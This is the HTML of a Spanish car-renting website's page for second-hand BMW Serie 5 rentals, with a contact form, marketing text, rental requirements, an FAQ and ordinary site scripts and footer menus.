<span class="wpcf7-form-control-wrap" data-name="Privacidad"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="Privacidad" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">He leído y acepto la Política de Privacidad.</span></label></span></span></span>
<span class="wpcf7-form-control-wrap" data-name="sm-optin"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="sm-optin[]" value="Quiero recibir ofertas y noticias de Total Renting." /><span class="wpcf7-list-item-label">Quiero recibir ofertas y noticias de Total Renting.</span></label></span></span></span>
</div>
<p class="submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" /></p>
<input type="hidden" name="utm_campaign" value="" />
<input type="hidden" name="utm_source" value="" />
<input type="hidden" name="utm_medium" value="" />
<input type="hidden" name="tracking-info" value="" />
<span class="wpcf7-form-control-wrap modelo" data-name="modelo"><input type="hidden" name="modelo" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://totalrenting.es/segunda-mano/bmw-ocasion/serie-5-seminuevo/"></span>
<span class="wpcf7-form-control-wrap Marca" data-name="Marca"><input type="hidden" name="Marca" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://totalrenting.es/segunda-mano/bmw-ocasion/serie-5-seminuevo/"></span>
<span class="wpcf7-form-control-wrap urlFormulario" data-name="urlFormulario"><input type="hidden" name="urlFormulario" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://totalrenting.es/segunda-mano/bmw-ocasion/serie-5-seminuevo/"></span>
<span class="wpcf7-form-control-wrap referencias" data-name="referencias"><input type="hidden" name="referencias" id="referencias" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false"></span>
<span class="wpcf7-form-control-wrap valor" data-name="valor"><input type="hidden" name="valor" id="valor" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="0"></span><input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="lead-source" />
</div></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div>		</div>
	</div>
</section>

<script>console.log({"hide_empty":false,"parent":81381});</script><script>console.log([]);</script>
		 	<section class="CTAgeneral izquierda">
		 		<div class="contenedorCTA">
			 		<div class="contenidoCTA">
			 			<p class="h2 tituloCTA">¡No dudes en ponerte en contacto con nosotros!</p>
			 			<div class="botonesCTA">
			 				<span class="camuflaEnlaceBlank btnCta" atributo="tel:+34910054050">Teléfono</span>
			 				<span class="camuflaEnlaceBlank btnCta" atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias">Whatsapp</span>
			 			</div>
			 		</div>
			 		<div class="decoraCTA">
			 			<img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/coche-CTA.png" />
			 		</div>
			 	</div>
		 	</section>
<section class="textoSEO">
	<div class="container">
		<div class="term-description"><p>
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/uploads/2025/12/total-renting-1.webp" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Renting BMW Serie 5 Seminuevos: Mejor cuota, mismas prestaciones</h3><p></p>
<p>El renting de BMW Serie 5 seminuevos ofrece ventajas como una cuota mensual más baja y las mismas prestaciones que un vehículo nuevo.</p>
<p>No tendrás que realizar una gran inversión inicial y, además, podrás cambiar de vehículo cada 6 meses sin penalización ni compromiso.</p>
<p>El BMW Serie 5 seminuevo de renting es ideal para quienes desean conducir con tranquilidad, con todos los gastos incluidos en las cuotas mensuales, pero a un precio mucho menor.</p>
<p></p></div></div></section> 
		 	<section class="bloqueDosColumnas derecha color azul "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/uploads/2025/12/total-renting-2.webp" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Coches de Renting BMW Serie 5 de Segunda Mano con ofertas y precios baratos</h3><p></p>
<p>Todos los contratos de BMW Serie 5 de renting de segunda mano son de un año, con posibilidad de cancelación gratuita a los 6 meses.</p>
<p>A diferencia de los turismos nuevos, los BMW Serie 5 usados tienen un plazo de entrega mucho menor. Una vez abonada la primera cuota mensual, podrás conducir tu BMW Serie 5 en tan solo una semana o menos.</p>
<p>Las cuotas son 100% fijas y no varían con el cambio de interés.</p>
<p></p></div></div></section> 
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/uploads/2025/12/total-renting-3.webp" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Particulares</h3><p></p>
<p>¿Eres un particular y te gustaría conducir un BMW Serie 5 de segunda mano mediante renting? Solo necesitas cumplir con los siguientes requisitos:</p>
<ul>
<li>Tener contrato de trabajo.</li>
<li>Enviar las 3 últimas nóminas.</li>
<li>Presentar copia del DNI.</li>
<li>Ser mayor de edad y tener carnet de conducir.</li>
<li>No estar en listas de deudores (ASNEF).</li>
</ul>
<p>Envía la documentación y esta será enviada a los distribuidores para realizar un estudio de viabilidad económica.</p>
<p></p></div></div></section> 
		 	<section class="bloqueDosColumnas derecha color azul "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/uploads/2025/12/total-renting-4.webp" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Empresas y Autónomos</h3><p></p>
<p>El renting es la opción preferida de empresas y autónomos para solucionar problemas de movilidad. Además, disfrutan de ventajas fiscales, como desgravar el IVA en la declaración de la renta.</p>
<p>Con todos los gastos operativos incluidos (reparaciones, mantenimientos, seguro a todo riesgo, cambio de neumáticos, asistencia en carretera), no tendrán descuadres en sus balances anuales.</p>
<p>Requisitos para contratar:</p>
<ul>
<li>Presentar titularidad y escrituras de la empresa.</li>
<li>Tener 1 año de antigüedad.</li>
<li>No estar en registros de deudores.</li>
<li>Declaración trimestral del IRPF del último trimestre y año anterior.</li>
<li>Fotocopia del DNI del propietario.</li>
</ul>
<p>La documentación será enviada a los proveedores para determinar la viabilidad.</p>
<p></p></div></div></section> 
		 	<section class="bloqueDosColumnas derecha color blanco "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/uploads/2025/12/total-renting-5.webp" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Renting de Coches Usados BMW Serie 5, cuidados con mimo</h3><p></p>
<p>Todos los BMW Serie 5 ofertados por Total Renting han sido cuidados con mimo, garantizando una conducción sin sorpresas.</p>
<p>Los vehículos seminuevos pueden tener el inconveniente de desconocer su estado exacto y las reparaciones futuras. Sin embargo, con Total Renting, todos los gastos operativos están incluidos en las cuotas mensuales.</p>
<p>Conducir un BMW Serie 5 de segunda mano con Total Renting es ideal para quienes desean olvidarse de costosos gastos.</p>
<p></p></div></div></section> 
		 	<section class="bloqueDosColumnas derecha color azul "><div class="container"><div class="imagen"><img src="https://totalrenting.es/wp-content/uploads/2025/12/total-renting-6.webp" style="display: block;height: auto;width: 100%;" /></div>
		 	<div class="contenido"><h3>Accede a la mayor flota de vehículos en renting de ocasión BMW Serie 5</h3><p></p>
<p>Consigue la mejor flota de turismos de renting de ocasión BMW Serie 5 con Total Renting. Disfruta de un renting como si fuera tuyo y prácticamente nuevo, con precios exclusivos y todos los gastos incluidos.</p>
<p>Ya seas empresa, autónomo o particular, podrás disfrutar de una flota de BMW Serie 5 de renting de segunda mano sin preocuparte por nada.</p>
<p>Contacta con nuestro equipo de especialistas para obtener información y ayuda sin compromiso. ¡Llámanos!</p>
<p></p></div></div></section></p>
<h3>Preguntas frecuentes</h3>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué incluye el renting de un BMW Serie 5 segunda mano?</h4>
<div>
<p class='faq-a'>El renting de un<strong>BMW Serie 5 segunda mano</strong> cubre todos los gastos relacionados con reparaciones, mantenimiento, asistencia en carretera, impuestos, ITV, seguro a todo riesgo sin franquicia y el cambio de neumáticos obligatorios. Todo esto está incluido en las cuotas mensuales.</p>
</p></div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Cuánto tiempo tarda en llegar un BMW Serie 5 segunda mano de renting?</h4>
<div>
<p class='faq-a'>El plazo de entrega de un<strong>BMW Serie 5 segunda mano</strong> de renting suele ser de entre 4 y 6 semanas, aunque puede variar según el proveedor. Si necesitas más detalles, nuestros asesores estarán encantados de ayudarte.</p>
</p></div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué requisitos debo cumplir para acceder al renting de un BMW Serie 5 segunda mano?</h4>
<div>
<p class='faq-a'>Los requisitos dependen de si eres particular, autónomo o empresa. Por ejemplo, los particulares deben ser mayores de edad, tener carnet de conducir vigente, demostrar solvencia económica, contar con un contrato de trabajo y no figurar en listas de morosidad como Asnef. También se solicita DNI, última nómina y declaración de la renta.</p>
</p></div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué ocurre si supero los kilómetros contratados en el renting de un BMW Serie 5 segunda mano?</h4>
<div>
<p class='faq-a'>Si excedes los kilómetros contratados en el renting de un<strong>BMW Serie 5 segunda mano</strong>, se aplicará un coste adicional por cada kilómetro extra. Este importe estará especificado en las condiciones de tu contrato.</p>
</p></div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué opciones tengo al terminar el contrato de renting de un BMW Serie 5 segunda mano?</h4>
<div>
<p class='faq-a'>Cuando finalice el contrato de renting de un<strong>BMW Serie 5 segunda mano</strong>, puedes devolver el coche, refinanciarlo o cambiarlo por otro modelo. Si tienes dudas, nuestros asesores pueden explicarte todas las alternativas disponibles.</p>
</p></div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Puedo cancelar el contrato de renting de un BMW Serie 5 segunda mano antes de tiempo?</h4>
<div>
<p class='faq-a'>Sí, puedes cancelar el contrato de renting de un<strong>BMW Serie 5 segunda mano</strong> antes de tiempo, pero ten en cuenta que se aplicará una penalización económica según lo estipulado en el contrato.</p>
</p></div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué ventajas fiscales tiene el renting de un BMW Serie 5 segunda mano para empresas y autónomos?</h4>
<div>
<p class='faq-a'>Tanto empresas como autónomos pueden deducir el 100% del gasto y del IVA del renting de un<strong>BMW Serie 5 segunda mano</strong>, siempre que el vehículo esté vinculado a su actividad económica.</p>
</p></div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Qué pasa si el BMW Serie 5 segunda mano de renting tiene una avería?</h4>
<div>
<p class='faq-a'>Si el<strong>BMW Serie 5 segunda mano</strong> de renting sufre una avería, no tendrás que preocuparte. Las reparaciones están incluidas en las cuotas mensuales y también contarás con asistencia en carretera.</p>
</p></div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿Puedo conducir un BMW Serie 5 segunda mano de renting en cualquier lugar de España?</h4>
<div>
<p class='faq-a'>Sí, puedes conducir un<strong>BMW Serie 5 segunda mano</strong> de renting en cualquier parte de España, incluidas las Islas Baleares. En el caso de Canarias, la disponibilidad puede estar limitada a ciertos modelos.</p>
</p></div>
</div>
<div class='faq-question'>
<h4 class='faq-q'>¿En qué se diferencia el renting del leasing de un BMW Serie 5 segunda mano?</h4>
<div>
<p class='faq-a'>La diferencia principal es que en el renting de un<strong>BMW Serie 5 segunda mano</strong> todos los gastos están incluidos (mantenimiento, reparaciones, seguro a todo riesgo, impuestos, etc.). En cambio, en el leasing estos servicios no están cubiertos, lo que implica más costes y gestiones para el usuario.</p>
</p></div>
</div>
</div>	</div>
</section>

<section class="botonesCategoriasGenerales">
	<div class="container">
		<div class="botones "></div>	</div>
</section>

<script>
	jQuery(document).ready(function() {

		jQuery('.faq-q').click(function() {
			console.log('Esto se está ejecutando en total')
			jQuery(this).next().slideToggle();

			if (jQuery(this).hasClass('activo')) {
				jQuery(this).removeClass("activo");
			} else {
				jQuery(this).addClass("activo");
			}

			jQuery(this)
		});

		/*jQuery('.filtrar').click(function() {
			jQuery('#filterProdut').addClass("active");
		});
	
		jQuery('.close').click(function() {
			jQuery('#filterProdut').removeClass("active");
		});*/


	});
	jQuery(window).on("scroll", function() {
		if (jQuery(window).scrollTop() > jQuery("#cambio").offset().top - 70) {
			jQuery(".filtrar").addClass("fixed");
		} else {
			jQuery(".filtrar").removeClass("fixed");
		};
		if (jQuery(window).scrollTop() > jQuery(".CTAgeneral").offset().top - 90) {
			jQuery(".filtrar").addClass("disable");
		} else {
			jQuery(".filtrar").removeClass("disable");
		};
	});
</script>



<script
	type="application/ld+json">
	{
		"@context": "https://schema.org/",
		"@type": "Product",
		"name": "Renting BMW Serie 5 Segunda Mano",
		"description": "Si estás buscando un coche de alta gama a un precio asequible, el Renting BMW Segunda Mano es una excelente opción. En Total Renting, te ofrecemos la posibilidad de disfrutar de un BMW de segunda mano en perfecto estado y con todas las garantías. Y si prefieres estrenar coche, también tenemos la posibilidad de conseguirte un BMW nuevo a un precio muy competitivo. ¡No lo dudes más y contáctanos para disfrutar de la experiencia BMW al completo!",
		"aggregateRating": {
			"@type": "AggregateRating",
			"worstRating": "0.0",
			"bestRating": 5,
			"ratingValue": "4",
			"reviewCount": "21"
		}
	}
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

    // Vaciar valor inicial del select
    $('#referencias').val('');

    // Obtener cookie de Gravitec
    let regID = Cookies.get("gravitecnet_regID");

    // Valor del tagname desde PHP (con fallback '')
    let tagname = '';

    // Llamada AJAX
    $.ajax({
        url: "/gravitec/crear-etiquetas.php?regID=" + regID + "&tagname=" + tagname,
        type: 'GET',
        contentType: "application/json",

        success: function(result) {
            // Parseamos JSON devuelto por PHP
            var data = JSON.parse(result);

            if (result !== "") {
                $.each(data, function(indice, thevalue) {
                    // Creamos opción para el <select>
                    var option = document.createElement("option");
                    option.value = thevalue["prv_id"];
                    option.text  = thevalue["PRV_Nombre"];

                    // Lo añadimos al select
                    $('#referencias').append(option);
                });
            } else {
                console.log("parece que no ha ido bien");
            }
        },

        error: function(xhr, ajaxOptions, thrownError) {
            console.log("There has been an error retrieving the values from the database.");
        }
    });

    // Mostrar cookie en consola
    console.log("Cookie regID:", Cookies.get("gravitecnet_regID"));

});
</script>


<div class="preFooterAvisolegal container"><small>*1. Los precios incluidos en nuestra web son sin IVA/IGIC. 2. Las imágenes de los vehículos pueden no corresponder con el modelo ofertado. 3. Las ofertas y precios de nuestros coches están sujetos a disponibilidad de las campañas de los proveedores. 4. Cambio de neumáticos obligatorios. 5. La información de está página web no es vinculante hasta la formalización del contrato. 6. Para entrega a domicilio, consulta con tu asesor comercial si incluye algún sobrecoste. 7. La disponibilidad de los vehículos pre-entrega dependerá del proveedor contratado.</small></div>
	<div class="preFooter">

		<div class="container">

			<p class="h4">TOTAL RENTING EN LOS MEDIOS</p>

			<div class="mediosPreFooter">

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/el-pais-esp.svg"
						alt="El País" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/El_Mundo_logo.svg"
						alt="El Mundo" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/elEconomista.svg"
						alt="elEconomista.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/motor-es-positivo.svg"
						alt="Motor.es" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/logo-20m.svg"
						alt="20 Minutos" />

				</div>

				<div class="mediosPrensa">

					<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/marca.svg"
						alt="Marca motor" />

				</div>

			</div>

		</div>

	</div>

	<footer class="totalRentingFooter">

		<div class="container">

			<div class="cabeceraFooter">

				<p class="h4">¿Alguna duda?</p>

				<div class="acciones">

					<div class="rrss internacionales">

						<a href="https://totalrenting.it" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/it.png"
								alt="TotalRenting Italia" /></a>

						<a href="https://totalrenting.pt" target="_blank"><img
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/banderas/pt.png"
								alt="TotalRenting Portugal" /></a>

					</div>

					<div class="botonesCTA">

						<span atributo="aHR0cHM6Ly90b3RhbHJlbnRpbmcuZXMvY29udGFjdG8v"
							class="btnCta camuflaEnlace">Escríbenos</span>

						<span atributo="tel:+34910054050" title="Llamanos al  91 005 40 50"
							class="camuflaEnlaceBlank btnCta">Llámanos +34 91 005 40 50</span>

					</div>

					<div class="rrss">

						<span class="camuflaEnlaceBlank" atributo="https://www.facebook.com/TotalRenting/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/facebook.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <span class="camuflaEnlaceBlank"
							atributo="https://www.instagram.com/totalrentinges/"><img
								class="facebookCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/instagram.svg" height="25px"
								alt="Facebook TotalRenting" /></span> <a href="/motor/" title="Blog Total Renting"><img
								class="instagramCabecera"
								src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/blog.svg" height="25px"
								alt="Blog TotalRenting" /></a>

					</div>



				</div>

			</div>

			<div class="menusFooter">

				<div class="col footer1"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-54705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54705"><a href="https://totalrenting.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="https://totalrenting.es/gestion-flotas/">Gestión de Flotas</a></li>
<li id="menu-item-54706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54706"><a href="https://totalrenting.es/colaboraciones-empleo/">Colaboración y Empleo</a></li>
<li id="menu-item-14932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14932"><a href="https://totalrenting.es/sin-entrada/">Renting Sin Entrada</a></li>
<li id="menu-item-14934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14934"><a href="https://totalrenting.es/flexible/">Renting Flexible</a></li>
<li id="menu-item-14936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14936"><a href="https://totalrenting.es/barato/">Renting Barato</a></li>
<li id="menu-item-14938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14938"><a href="https://totalrenting.es/con-asnef/">Renting con Asnef</a></li>
<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18012"><a href="https://totalrenting.es/espana/">Renting Coches España</a></li>
<li id="menu-item-53393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53393"><a href="https://totalrenting.es/leasing/">Leasing</a></li>
<li id="menu-item-54627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54627"><a href="https://totalrenting.es/financiar-coches/">Financiar coches</a></li>
</ul></div></div>
				<div class="col footer2"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-14945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14945"><a href="https://totalrenting.es/dacia/">Dacia</a></li>
<li id="menu-item-14949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14949"><a href="https://totalrenting.es/honda/">Honda</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14952"><a href="https://totalrenting.es/jaguar/">Jaguar</a></li>
<li id="menu-item-14953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14953"><a href="https://totalrenting.es/jeep/">Jeep</a></li>
<li id="menu-item-53367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53367"><a href="https://totalrenting.es/ssangyong/">Ssangyong</a></li>
<li id="menu-item-53368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53368"><a href="https://totalrenting.es/smart/">Smart</a></li>
<li id="menu-item-53369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53369"><a href="https://totalrenting.es/subaru/">Subaru</a></li>
<li id="menu-item-53370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53370"><a href="https://totalrenting.es/suzuki/">Suzuki</a></li>
<li id="menu-item-53371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53371"><a href="https://totalrenting.es/tesla/">Tesla</a></li>
<li id="menu-item-54481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54481"><a href="https://totalrenting.es/maserati/">Maserati</a></li>
<li id="menu-item-215732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215732"><a href="https://totalrenting.es/polestar/">Polestar</a></li>
<li id="menu-item-219666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219666"><a href="https://totalrenting.es/mg/">MG</a></li>
</ul></div></div>
				<div class="col footer3"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-14958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14958"><a href="https://totalrenting.es/mazda/">Mazda</a></li>
<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14960"><a href="https://totalrenting.es/mini/">Mini</a></li>
<li id="menu-item-14963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14963"><a href="https://totalrenting.es/opel/">Opel</a></li>
<li id="menu-item-14965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14965"><a href="https://totalrenting.es/porsche/">Porsche</a></li>
<li id="menu-item-14968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14968"><a href="https://totalrenting.es/skoda/">Skoda</a></li>
<li id="menu-item-14974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14974"><a href="https://totalrenting.es/volvo/">Volvo</a></li>
<li id="menu-item-53374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53374"><a href="https://totalrenting.es/abarth/">Abarth</a></li>
<li id="menu-item-53375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53375"><a href="https://totalrenting.es/alfa-romeo/">Alfa Romeo</a></li>
<li id="menu-item-53376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376"><a href="https://totalrenting.es/ds/">DS</a></li>
<li id="menu-item-53377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53377"><a href="https://totalrenting.es/land-rover/">Land Rover</a></li>
<li id="menu-item-53378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53378"><a href="https://totalrenting.es/mitsubishi/">Mitsubishi</a></li>
<li id="menu-item-260656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260656"><a href="https://totalrenting.es/alpine/">Alpine</a></li>
</ul></div></div>
				<div class="col footer4"><div class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"><li id="menu-item-36385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385"><a href="https://totalrenting.es/concesionarios/">Concesionarios</a></li>
<li id="menu-item-52621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52621"><a href="https://totalrenting.es/alquiler-coches-largo-plazo/">Alquiler Largo Plazo</a></li>
<li id="menu-item-53261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53261"><a href="https://totalrenting.es/furgonetas/isotermo/">Furgonetas Isotermo</a></li>
<li id="menu-item-56903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56903"><a href="https://totalrenting.es/ficha/">Fichas Técnicas</a></li>
<li id="menu-item-208103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208103"><a href="https://totalrenting.es/comparativas/">Comparativas</a></li>
<li id="menu-item-223242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223242"><a href="https://secondrenting.com/">Second Renting</a></li>
<li id="menu-item-238655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238655"><a href="https://totalrenting.es/con-opcion-a-compra/">Renting con Opción a Compra</a></li>
<li id="menu-item-238660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238660"><a href="https://totalrenting.es/sin-carnet/">Renting Sin Carnet</a></li>
<li id="menu-item-241020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241020"><a href="https://totalrenting.es/todoterreno/">Todoterrenos</a></li>
<li id="menu-item-241021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241021"><a href="https://totalrenting.es/problemas/">Problemas de los coches</a></li>
<li id="menu-item-241022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241022"><a href="https://totalrenting.es/segunda-mano/">Segunda Mano</a></li>
</ul></div></div>
			</div>

			<div class="copys">

				<p>Los precios de la web son solamente válidos para península y Baleares. Para Canarias consultar con
					nuestros especialistas.</p>

				<p>&copy; 2020 - 2026 Total Renting<br>

					<a href="https://totalrenting.es/colaboraciones-empleo/">Colaboraciones y Empleo</a> | <a
						href="https://totalrenting.es/politica-privacidad/">Aviso legal y Privacidad</a> | <a
						href="https://totalrenting.es/politica-cookies/">Política de cookies</a> | <a
						href="https://totalrenting.es/terminos-condiciones/">Términos</a>
				</p>

			</div>

		</div>



	</footer>

	
			<div id="submenuMobil">

				<div class="opciones">

					<div class="whatsapp">

						<span
							atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
							title="Escríbenos a whatsapp" class="opcion camuflaEnlaceBlank">

							<img class="logoWhatsapp" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp-b.svg"
								alt="whatsapp TotalRenting">

						</span>

					</div>

					<div class="llamanos">

						<span atributo="tel:+3491 005 40 50" title="Escríbenos a Llamanos al   91 005 40 50"
							class="opcion camuflaEnlaceBlank"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/llamada.svg"
								alt="Teléfono TotalRenting"></span>

					</div>

					<!--<div class="escribenos">

					<span atributo="" title="Escríbenos a Llamanos al 910 054 050" class="opcion camuflaEnlaceBlank"><img class="logoContacto" src="/assets/img/mail.svg"></span>

				</div>-->

				</div>

			</div>

		





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/totalRenting\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="container-cookies-modal"><div class="container-titulo-cookies"><p>LA <span class="ruta_titulo">RUTA</span> DE TU PRIVACIDAD</p></div><div class="container-texto-cookies">Utilizamos cookies de terceros para mejorar tu experiencia. Acepta la política de cookies haciendo click en “Acepto”. Puedes configurar los ajustes en cualquier momento.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element super cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTO</a></div> <div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configurar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
